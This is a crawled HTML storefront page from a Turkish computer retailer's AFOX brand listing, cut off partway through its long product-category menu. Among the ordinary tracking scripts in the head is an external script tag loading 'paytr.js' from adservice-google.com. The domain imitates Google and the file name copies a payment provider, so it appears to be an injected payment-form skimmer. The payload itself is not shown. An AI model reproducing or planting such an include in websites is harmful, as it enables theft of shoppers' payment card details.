

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/marka/afox
body_size: 49002
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title> - Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri  </title>
<meta name="description" content="-">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content=" - Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri  ">
<meta itemprop="description" content="-">
<meta itemprop="image" content="">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/ac/marka">
<meta property="og:type" content="website">
<meta property="og:title" content=" - Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri  ">
<meta property="og:description" content="-">
<meta property="og:image" content="">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content=" - Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri  ">
<meta name="twitter:description" content="-">
<meta name="twitter:image" content="">
<meta property="product:brand" content="">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="">
<meta property="product:item_group_id" content="">

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/marka/afox"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --><!-- SPMSET:  -->
<!-- ACTS: 769186063 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/f8ed154c09def59b77701459c8b645e02f4e0128.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=956914613" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

      
        <link href="include/imod/core/siparisform/siparis.css?ref=8345" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=6725" /><script src="include/imod/core/taksit/taksit.js?ref=2918"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=1968" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  